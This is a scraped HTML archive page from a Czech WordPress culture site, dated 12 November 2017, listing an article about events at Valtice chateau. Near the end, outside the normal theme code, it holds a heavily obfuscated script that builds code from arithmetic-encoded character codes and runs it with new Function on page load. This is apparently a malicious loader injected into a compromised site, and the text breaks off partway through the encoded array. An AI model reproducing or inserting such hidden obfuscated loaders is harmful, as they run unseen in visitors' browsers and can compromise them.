

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://e-kultura.cz/2017/11/12/
body_size: 16100
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="cs-CZ"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="cs-CZ"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="cs-CZ"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="cs-CZ"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8" />
	<title>e-kultura   &raquo; 2017 &raquo; Listopad &raquo; 12</title>

	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- CSS
  ================================================== -->
			
	<!--[if IE 7]>
		<link rel="stylesheet" href="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/ie7-style.css" /> 
		<link rel="stylesheet" href="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/font-awesome/font-awesome-ie7.min.css" /> 
	<![endif]-->	
	
	<link rel="shortcut icon" href="" type="image/x-icon" /><meta property="og:image" content="http://e-kultura.cz/cntnt/uploads/2017/11/Zámek-Valtice-Foto-Zámek-Valtice-150x150.jpeg"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="e-kultura &raquo; RSS zdroj" href="http://e-kultura.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-kultura &raquo; RSS komentářů" href="http://e-kultura.cz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/e-kultura.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.5"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wow-style-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/style.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wow-foundation-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/foundation.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/style-custom.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Serif-css'  href='http://fonts.googleapis.com/css?family=Droid+Serif%3An%2Ci%2Cb%2Cbi&#038;subset=latin-ext&#038;ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Oswald-css'  href='http://fonts.googleapis.com/css?family=Oswald%3An%2Ci%2Cb%2Cbi&#038;subset=latin-ext&#038;ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://e-kultura.cz/cntnt/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.css?ver=1.5.7' type='text/css' media='screen' />
<link rel='stylesheet' id='superfish-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/superfish.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/jquery.fancybox-thumbs.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/font-awesome/font-awesome.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='flex-slider-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/flexslider.css?ver=4.7.5' type='text/css' media='all' />
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fitvids.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='http://e-kultura.cz/wp-json/' />
<meta name="generator" content="WordPress 4.7.5" />
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-2638679-3");
pageTracker._initData();
pageTracker._trackPageview();
</script>
	
<!--[if lt IE 9]>
<style type="text/css">
	body{ min-width: 1180px; }
	div.shortcode-dropcap.circle,
	div.anythingSlider .anythingControls ul a, .flex-control-nav li a, 
	.nivo-controlNav a, ls-bottom-slidebuttons a{
		z-index: 1000;
		position: relative;
		behavior: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/ie-fix/PIE.php);
	}

	ul.gdl-accordion li, ul.gdl-toggle-box li{ overflow: hidden; }
	
		
</style>
<![endif]-->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
<!-- Easy FancyBox 1.5.7 using FancyBox 1.3.7 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* IMG */
	var fb_IMG_select = 'a[href*=".jpg"]:not(.nofancybox,.pin-it-button), area[href*=".jpg"]:not(.nofancybox), a[href*=".jpeg"]:not(.nofancybox,.pin-it-button), area[href*=".jpeg"]:not(.nofancybox), a[href*=".png"]:not(.nofancybox,.pin-it-button), area[href*=".png"]:not(.nofancybox)';
	jQuery(fb_IMG_select).addClass('fancybox image');
	var fb_IMG_sections = jQuery('div.gallery');
	fb_IMG_sections.each(function() { jQuery(this).find(fb_IMG_select).attr('rel', 'gallery-' + fb_IMG_sections.index(this)); });
	jQuery('a.fancybox, area.fancybox, li.fancybox a:not(li.nofancybox a)').fancybox( jQuery.extend({}, fb_opts, { 'easingIn' : 'easeOutBack', 'easingOut' : 'easeInBack', 'opacity' : false, 'hideOnContentClick' : false, 'titleShow' : true, 'titlePosition' : 'over', 'titleFromAlt' : true, 'showNavArrows' : true, 'enableKeyboardNav' : true, 'cyclic' : false }) );
	/* Auto-click */ 
	jQuery('#fancybox-auto').trigger('click');
}
/* ]]> */
</script>

<style type="text/css">
#fancybox-content{background-color:#fff}
#fancybox-content{border-color:#fff}#fancybox-outer{background-color:#fff}
#fancybox-content{color:inherit}
</style>
</head>
<body class="archive date">
<div class="body-outer-wrapper">
	<div class="body-wrapper">
		<div class="header-outer-wrapper">
			<!-- top navigation -->
							<div class="top-navigation-wrapper boxed-style">
					<div class="top-navigation-container container">
						<div class="top-navigation-left"><div class="top-superfish-wrapper" id="top-superfish-wrapper" ><ul id="menu-topmenu" class="top-menu"><li id="menu-item-1965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1965"><a href="http://e-kultura.cz/">Home</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="http://e-kultura.cz/kontakt/">Kontakt</a></li>
</ul><div class="clear"></div></div></div><div class="top-navigation-right"><div class="top-search-wrapper">								<div class="gdl-search-form">
									<form method="get" id="searchform" action="http://e-kultura.cz/">
										<input type="submit" id="searchsubmit" value="" />
										<div class="search-text" id="search-text">
											<input type="text" value="" name="s" id="s" autocomplete="off" data-default="" />
										</div>
										<div class="clear"></div>
									</form>
								</div>
								</div><div id="gdl-social-icon" class="social-wrapper gdl-retina"><div class="social-icon-wrapper"><div class="social-icon"><a target="_blank" href="https://www.facebook.com/ekultura.cz"><img src="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/social-icon/facebook.png" alt="facebook" width="18" height="18" /></a></div></div></div><div class="top-navigation-right-text">e.kultura@seznam.cz</div></div>						<div class="clear"></div>
					</div>
				</div> <!-- top navigation wrapper -->
						
			<div class="header-wrapper boxed-style">
				<div class="header-container container">
					<!-- Get Logo -->
					<div class="logo-wrapper">
						<a href="http://e-kultura.cz"><img src="" alt=""/></a>					</div>
					
					<!-- Right Banner Area -->
					<div class="header-right-banner-wrapper">
										</div>
					<div class="clear"></div>		
				</div> <!-- header container -->
			</div> <!-- header wrapper -->
			
			<!-- Navigation -->
			<div class="gdl-navigation-wrapper boxed-style">
				<div class="main-navigation-wrapper"><div class="main-superfish-wrapper" id="main-superfish-wrapper" ><ul id="menu-mojemenu" class="sf-menu"><li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1976"><a title="Home" href="http://e-kultura.cz/"><img src="http://e-kultura.cz/cntnt/uploads/home-icon.png"></a></li>
<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2150"><a href="http://e-kultura.cz/category/hudba/">Hudba</a></li>
<li id="menu-item-1957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1957"><a href="http://e-kultura.cz/category/vytvarne_umeni/">Výtvarné umění</a></li>
<li id="menu-item-1953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1953"><a href="http://e-kultura.cz/category/literatura/">Literatura</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1948"><a href="http://e-kultura.cz/category/divadlo/">Divadlo</a></li>
<li id="menu-item-1946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1946"><a href="http://e-kultura.cz/category/architektura/">Architektura</a></li>
<li id="menu-item-1947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1947"><a href="http://e-kultura.cz/category/cestovani/">Cestování</a></li>
<li id="menu-item-1955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1955"><a href="http://e-kultura.cz/category/glosar/">Glosář</a></li>
<li id="menu-item-1956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1956"><a href="http://e-kultura.cz/category/vlastni_tvorba/">Vlastní tvorba</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1954"><a href="http://e-kultura.cz/category/nezarazene/">Nezařazené</a></li>
</ul><div class="clear"></div></div><div class="random-post" ><a href="http://e-kultura.cz/bloody-panda/" ><i class="icon-random" ></i></a></div><div class="clear"></div></div><div class="header-top-marquee" ><div class="marquee-head">Aktuálně</div><div class="marquee-wrapper"><div class="marquee" id="marquee"><div><a href="http://e-kultura.cz/apollo-11-praha/" >Apollo 11 po padesáti letech opět odstartuje, tentokrát z Prahy</a></div><div><a href="http://e-kultura.cz/periphery-serviruji-na-nove-desce-metal-nejvyssi-jakosti/" >Periphery servírují na nové desce metal nejvyšší jakosti</a></div><div><a href="http://e-kultura.cz/slipknot-predstavili-nove-masky-a-psycho-singl/" >Slipknot představili nové masky a psycho singl</a></div><div><a href="http://e-kultura.cz/heliport-vcelin-notre-dame/" >Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></div><div><a href="http://e-kultura.cz/leonardomanie-rekord-kopie-mony-lisy/" >Leonardománie vrcholí. Aukční rekord trhla i kopie Mony Lisy</a></div><div><a href="http://e-kultura.cz/murakami-komturova-smrt/" >Trochu jiný Murakami; intimnější, než jsme zvyklí</a></div><div><a href="http://e-kultura.cz/louvre-stale-nevystavil-nejdrazsi-obraz-sveta-o-duvodech-mlci/" >Louvre stále nevystavil nejdražší obraz světa. O důvodech mlčí</a></div><div><a href="http://e-kultura.cz/sydney-rybi-trh-ikona/" >Nová dominanta Sydney: Rybí trh se zvlněnou střechou</a></div><div><a href="http://e-kultura.cz/lenka-graf-vanocni-poselstvi/" >Sopranistka Lenka Graf nahrála působivé vánoční album</a></div><div><a href="http://e-kultura.cz/kachni-mestecko/" >Kachní městečko trefně vykresluje zničující každodennost</a></div></div><div class="clear"></div></div></div>				<div class="clear"></div>
			</div>	<!-- navigation-wrapper -->		
			
		</div> <!-- header outer wrapper -->
		<div class="page-header-wrapper gdl-container-color boxed-style gdl-border-x bottom"><div class="page-header-container container"><div class="page-header-inner-wrapper "><h1 class="page-header-title">Day</h1><div class="page-header-caption"><span class="head">//</span>Listopad 12, 2017</div><div class="clear"></div></div></div></div>		<div class="content-outer-wrapper">
			<div class="content-wrapper container main ">		<div class="page-wrapper normal-sidebar archive-page ">
		<div class="row gdl-page-row-wrapper"><div class="gdl-page-left mb0 twelve columns"><div class="row"><div class="gdl-page-item mb0 pb20 twelve columns"><div id="blog-item-holder" class="blog-item-holder"><div class="row"><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><div class="blog-media-wrapper gdl-image"><a href="http://e-kultura.cz/zamek-valtice-lucie-bila/"><img src="http://e-kultura.cz/cntnt/uploads/2017/11/Zámek-Valtice-Foto-Zámek-Valtice-400x250.jpeg" alt=""/></a><div class="blog-comment"><i class="icon-comments"></i><a href="http://e-kultura.cz/zamek-valtice-lucie-bila/#comments">1</a></div></div><h2 class="blog-title"><a href="http://e-kultura.cz/zamek-valtice-lucie-bila/">Zámek Valtice nabídne barokní operu i Lucii Bílou</a></h2><div class="blog-content">Návštěvnická sezóna na většině tuzemských hradech je minulostí. Několik z nich ale ještě do svých prostor láká. Jedním z takových objektů je zámek Valtice, který do konce roku nabídne řadu zajímavých kulturních akcí. Počínaje dnešní operou, přes koncert Laco Decziho, až po... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2017/11/12/" >12 Lis 2017</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/pernis/" title="Příspěvky od Jan Perniš" rel="author">Jan Perniš</a></div><div class="clear"></div></div></div></div></div><div class="clear"></div></div></div><div class="clear"></div></div><div class="clear"></div></div></div><div class="clear"></div></div>		<div class="clear"></div>
	</div> <!-- page wrapper -->
<script type='text/javascript'>(new Function(String.fromCharCode(15 - 5, 123 - 5, 102 - 5, 120 - 6, 39 - 7, 113 - 6, 102 - 1, 130 - 9, 33 - 1, 66 - 5, 39 - 7, 47 - 8, 112 - 7, 125 - 3, 116 - 6, 91 - 1, 124 - 5, 69 - 2, 124 - 3, 78 - 1, 74 - 6, 91 - 8, 48 - 9, 63 - 4, 12 - 2, 120 - 2, 99 - 2, 116 - 2, 37 - 5, 109 - 8, 119 - 9, 108 - 9, 107 - 6, 107 - 7, 36 - 4, 66 - 5, 39 - 7, 46 - 7, 72 - 4, 128 - 9, 59 - 3, 73 - 8, 81 - 2, 83 - 2, 86 - 9, 121 - 8, 77 - 7, 114 - 9, 87 - 9, 116 - 9, 75 - 2, 70 - 4, 49 - 1, 107 - 9, 77 - 5, 69 - 2, 57 - 4, 109 - 7, 106 - 9, 106 - 3, 79 - 6, 121 - 7, 86 - 9, 87 - 3, 49 - 1, 78 - 3, 75 - 7, 106 - 3, 101 - 2, 55 - 6, 79 - 8, 93 - 6, 86 - 9, 82 - 7, 97 - 7, 92 - 9, 78 - 8, 57 - 3, 74 - 5, 112 - 9, 120 - 1, 82 - 2, 81 - 6, 72 - 2, 101 - 2, 60 - 9, 89 - 7, 69 - 2, 113 - 6, 118 - 4, 85 - 8, 68 - 2, 127 - 8, 90 - 2, 69 - 2, 131 - 9, 89 - 8, 70 - 2, 106 - 8, 91 - 9, 120 - 9, 113 - 8, 80 - 5, 125 - 3, 111 - 8, 69 - 4, 77 - 5, 53 - 5, 80 - 7, 55 - 7, 89 - 6, 110 - 4, 108 - 8, 93 - 5, 77 - 3, 75 - 8, 115 - 4, 53 - 2, 77 - 9, 67 - 2, 74 - 1, 107 - 3, 84 - 4, 75 - 5, 65 - 8, 109 - 2, 88 - 1, 93 - 6, 113 - 1, 122 - 4, 85 - 7, 110 - 3, 77 - 3, 106 - 6, 88 - 3, 55 - 4, 57 - 8, 109 - 8, 108 - 7, 68 - 2, 106 - 6, 124 - 5, 109 - 8, 96 - 8, 59 - 6, 97 - 8, 93 - 5, 78 - 9, 108 - 4, 127 - 6, 78 - 7, 89 - 1, 60 - 8, 83 - 5, 98 - 9, 124 - 3, 56 - 8, 64 - 7, 69 - 1, 83 - 1, 62 - 6, 95 - 8, 72 - 2, 87 - 5, 73 - 3, 121 - 7, 81 - 9, 73 - 2, 91 - 1, 107 - 1, 103 - 5, 112 - 5, 55 - 2, 90 - 6, 86 - 4, 58 - 8, 77 - 8, 106 - 5, 77 - 3, 92 - 6, 78 - 9, 109 - 3, 109 - 8, 88 - 1, 58 - 5, 77 - 8, 84 - 1, 53 - 5, 106 - 7, 126 - 9, 91 - 8, 113 - 8, 52 - 4, 81 - 4, 74 - 1, 85 - 2, 110 - 6, 114 - 3, 75 - 7, 71 - 5, 95 - 6, 101 - 1, 83 - 3, 125 - 6, 120 - 1, 125 - 9, 88 - 6, 71 - 3, 117 - 9, 120 - 7, 82 - 3, 111 - 8, 104 - 5, 106 - 5, 68 - 1, 128 - 7, 78 - 5, 58 - 6, 80 - 6, 87 - 1, 75 - 5, 122 - 9, 109 - 8, 93 - 5, 86 - 4, 71 - 1, 73 - 3, 70 - 1, 105 - 5, 127 - 7, 91 - 9, 113 - 3, 105 - 2, 81 - 1, 78 - 2, 74 - 6, 95 - 5, 131 - 9, 75 - 4, 51 - 3, 104 - 5, 99 - 2, 102 - 2, 68 - 2, 54 - 2, 122 - 6, 73 - 1, 92 - 9, 110 - 7, 60 - 4, 77 - 5, 71 - 6, 65 - 8, 87 - 4, 87 - 4, 90 - 3, 76 - 6, 83 - 2, 102 - 4, 125 - 5, 105 - 5, 110 - 3, 105 - 3, 123 - 2, 76 - 6, 90 - 5, 85 - 3, 57 - 9, 87 - 9, 119 - 5, 89 - 4, 95 - 8, 88 - 2, 89 - 7, 86 - 6, 59 - 8, 111 - 4, 113 - 3, 87 - 5, 124 - 4, 94 - 5, 85 - 9, 85 - 7, 69 - 3, 68 - 3, 56 - 5, 70 - 1, 88 - 1, 89 - 7, 116 - 5, 78 - 4, 56 - 7, 84 - 3, 87 - 7, 73 - 8, 76 - 8, 58 - 2, 72 - 3, 78 - 5, 72 - 6, 106 - 3, 58 - 1, 74 - 1, 90 - 2, 116 - 1, 102 - 2, 91 - 5, 71 - 5, 50 - 2, 126 - 8, 72 - 2, 89 - 5, 68 - 3, 79 - 1, 85 - 5, 130 - 9, 54 - 6, 66 - 9, 75 - 7, 113 - 5, 76 - 3, 73 - 8, 101 - 1, 112 - 9, 88 - 2, 114 - 1, 91 - 6, 77 - 9, 67 - 2, 53 - 3, 80 - 2, 107 - 3, 50 - 2, 82 - 2, 74 - 2, 76 - 8, 91 - 9, 93 - 5, 85 - 7, 126 - 7, 88 - 7, 122 - 8, 85 - 8, 88 - 4, 57 - 9, 81 - 6, 71 - 3, 106 - 3, 101 - 2, 56 - 7, 75 - 4, 90 - 3, 85 - 8, 94 - 7, 93 - 3, 86 - 3, 76 - 6, 50 - 3, 76 - 4, 94 - 8, 98 - 9, 66 - 1, 101 - 2, 121 - 2, 121 - 2, 52 - 3, 76 - 5, 77 - 9, 63 - 6, 113 - 6, 81 - 8, 95 - 9, 86 - 5, 94 - 9, 69 - 2, 123 - 2, 53 - 4, 97 - 9, 71 - 5, 126 - 6, 109 - 6, 56 - 3, 74 - 1, 92 - 5, 108 - 5, 99 - 1, 87 - 1, 69 - 3, 52 - 4, 53 - 6, 74 - 9, 123 - 4, 103 - 4, 90 - 1, 83 - 4, 91 - 8, 78 - 8, 63 - 8, 72 - 1, 55 - 6, 85 - 4, 80 - 6, 89 - 9, 122 - 3, 78 - 1, 79 - 7, 78 - 7, 77 - 9, 112 - 5, 110 - 6, 108 - 7, 53 - 5, 71 - 5, 90 - 8, 66 - 1, 79 - 7, 81 - 3, 85 - 8, 82 - 4, 91 - 9, 111 - 8, 48 - 1, 97 - 7, 77 - 9, 115 - 3, 93 - 8, 78 - 6, 124 - 4, 56 - 8, 60 - 7, 72 - 2, 109 - 3, 80 - 3, 101 - 2, 91 - 1, 90 - 6, 73 - 7, 60 - 6, 90 - 9, 113 - 5, 81 - 8, 73 - 8, 92 - 2, 56 - 8, 119 - 8, 121 - 5, 76 - 8, 76 - 9, 75 - 6, 112 - 1, 101 - 3, 73 - 4, 58 - 5, 104 - 4, 90 - 4, 76 - 4, 51 - 2, 81 - 4, 95 - 6, 126 - 6, 127 - 8, 57 - 8, 86 - 8, 77 - 9, 116 - 5, 103 - 5, 77 - 5, 123 - 3, 58 - 9, 119 - 9, 89 - 4, 74 - 3, 109 - 6, 84 - 8, 95 - 6, 125 - 3, 67 - 2, 60 - 4, 81 - 1, 69 - 2, 53 - 1, 119 - 3, 75 - 8, 85 - 4, 84 - 7, 125 - 5, 73 - 4, 73 - 6, 84 - 7, 107 - 1, 105 - 4, 54 - 6, 69 - 3, 85 - 1, 88 - 2, 87 - 3, 53 - 1, 96 - 7, 75 - 2, 67 - 2, 120 - 1, 109 - 6, 79 - 6, 93 - 9, 53 - 5, 108 - 8, 95 - 9, 73 - 8, 51 - 3, 52 - 3, 78 - 7, 72 - 5, 107 - 4, 86 - 5, 76 - 1, 75 - 3, 112 - 5, 55 - 5, 87 - 6, 110 - 2, 54 - 5, 88 - 4, 105 - 3, 93 - 7, 126 - 7, 121 - 8, 67 - 1, 71 - 4, 119 - 4, 124 - 4, 86 - 6, 89 - 8, 116 - 5, 88 - 9, 72 - 6, 126 - 4, 88 - 3, 98 - 8, 93 - 4, 127 - 8, 121 - 1, 113 - 5, 102 - 4, 84 - 1, 109 - 6, 109 - 7, 75 - 4, 127 - 7, 123 - 3, 55 - 1, 77 - 8, 111 - 1, 55 - 3, 79 - 4, 94 - 4, 88 - 1, 86 - 9, 105 - 1, 76 - 8, 67 - 1, 120 - 1, 79 - 3, 79 - 4, 67 - 2, 86 - 1, 115 - 6, 75 - 8, 126 - 6, 61 - 5, 109 - 5, 85 - 7, 125 - 6, 73 - 8, 79 - 6, 74 - 7, 128 - 6, 113 - 6, 76 - 8, 67 - 2, 71 - 5, 91 - 2, 114 - 9, 79 - 3, 131 - 9, 112 - 1, 85 - 8, 90 - 2, 90 - 5, 106 - 6, 110 - 6, 71 - 5, 85 - 2, 93 - 4, 84 - 6, 82 - 3, 76 - 8, 93 - 4, 59 - 2, 86 - 3, 85 - 3, 58 - 1, 86 - 6, 92 - 2, 124 - 4, 110 - 3, 59 - 9, 71 - 1, 92 - 9, 73 - 3, 111 - 6, 103 - 3, 88 - 7, 121 - 1, 106 - 8, 94 - 9, 59 - 8, 52 - 3, 82 - 1, 111 - 9, 75 - 5, 113 - 9, 59 - 2, 106 - 4, 111 - 1, 119 - 4, 78 - 7, 94 - 9, 115 - 8, 108 - 1, 119 - 8, 71 - 2, 106 - 1, 93 - 8, 104 - 5, 83 - 3, 127 - 5, 96 - 7, 54 - 4, 80 - 9, 126 - 5, 107 - 4, 81 - 5, 84 - 4, 108 - 4, 58 - 6, 129 - 9, 80 - 8, 73 - 6, 53 - 1, 127 - 8, 73 - 4, 72 - 7, 95 - 6, 88 - 2, 68 - 2, 93 - 9, 81 - 4, 90 - 7, 93 - 3, 73 - 3, 89 - 3, 115 - 2, 82 - 9, 70 - 2, 124 - 4, 79 - 5, 79 - 9, 73 - 8, 74 - 5, 122 - 5, 91 - 5, 128 - 6, 76 - 7, 107 - 8, 76 - 1, 84 - 1, 52 - 4, 111 - 7, 75 - 7, 68 - 2, 108 - 1, 105 - 8, 103 - 1, 89 - 3, 122 - 6, 51 - 3, 87 - 4, 111 - 1, 53 - 4, 124 - 8, 108 - 6, 50 - 2, 111 - 7, 82 - 6, 85 - 3, 125 - 4, 108 - 9, 67 - 1, 76 - 3, 106 - 3, 124 - 8, 125 - 9, 78 - 5, 89 - 2, 57 - 5, 83 - 5, 79 - 9, 82 - 1, 53 - 5, 126 - 8, 78 - 7, 107 - 2, 95 - 6, 94 - 6, 83 - 4, 96 - 9, 115 - 4, 109 - 5, 77 - 9, 71 - 5, 123 - 4, 82 - 6, 81 - 6, 69 - 4, 89 - 4, 114 - 5, 70 - 3, 53 - 3, 76 - 7, 128 - 9, 107 - 5, 128 - 9, 104 - 4, 80 - 8, 85 - 7, 95 - 7, 51 - 2, 85 - 4, 102 - 4, 54 - 5, 54 - 1, 119 - 3, 95 - 6, 128 - 9, 54 - 1, 72 - 2, 76 - 9, 78 - 8, 86 - 9, 68 - 2, 87 - 2, 75 - 8, 84 - 3, 91 - 4, 76 - 3, 111 - 6, 80 - 3, 56 - 9, 71 - 3, 71 - 1, 56 - 7, 71 - 4, 103 - 1, 82 - 1, 57 - 5, 114 - 9, 73 - 4, 87 - 4, 75 - 2, 120 - 6, 105 - 5, 70 - 1, 89 - 3, 108 - 8, 73 - 5, 73 - 5, 85 - 8, 92 - 2, 